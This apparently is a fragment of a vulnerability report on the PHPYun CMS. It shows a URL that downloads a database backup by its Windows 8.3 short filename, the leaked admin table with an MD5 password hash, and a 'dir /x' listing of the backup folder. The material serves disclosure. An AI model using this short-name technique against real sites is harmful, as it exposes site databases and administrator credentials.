 http://localhost/phpyun/data/backup/PHPYUN~1.SQL
http://localhost/phpyun
#dbname:phpyun#phpyun#version:3.1#phpyun#def:phpyun_#phpyun#charset:GBK#phpyun#Time:2014-12-07 20:
#phpyun# Type:
# phpyun: http://www.phpyun.com
#
set sql_mode='';
DROP TABLE IF EXISTS phpyun_admin_user;
CREATE TABLE phpyun_admin_user (
  uid int(3) NOT NULL AUTO_INCREMENT,
  m_id int(2) NOT NULL,
  username varchar(25) NOT NULL,
  `password` varchar(50) NOT NULL,
  `name` varchar(50) NOT NULL,
  lasttime int(11) DEFAULT NULL,
  PRIMARY KEY (uid)
) ENGINE=MyISAM AUTO_INCREMENT=4 DEFAULT CHARSET=gbk;
INSERT INTO phpyun_admin_user VALUES('2','1','admin','21232f297a57a5a743894a0e4a801fc3','超级管理员
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd \
C:\>d:
D:\>cd D:\wamp\www\phpyun\data\backup
D:\wamp\www\phpyun\data\backup>dir /x
驱动器 D 中的卷是 软件
卷的序列号是 0006-264D
D:\wamp\www\phpyun\data\backup 的目录
2015-02-02  16:56    <DIR>                       .
2015-02-02  16:56    <DIR>                       ..
2014-12-07  20:13               734 PHPYUN~1.SQL phpyun_1207_5a90950d27_0.sql
2014-12-07  20:15               734 PHPYUN~2.SQL phpyun_1207_6db00ab49c_0.sql
2014-12-07  20:16               734 PHPYUN~3.SQL phpyun_1207_76cfd1b391_0.sql
3 个文件          2,202 字节
2 个目录 135,288,205,312 可用字节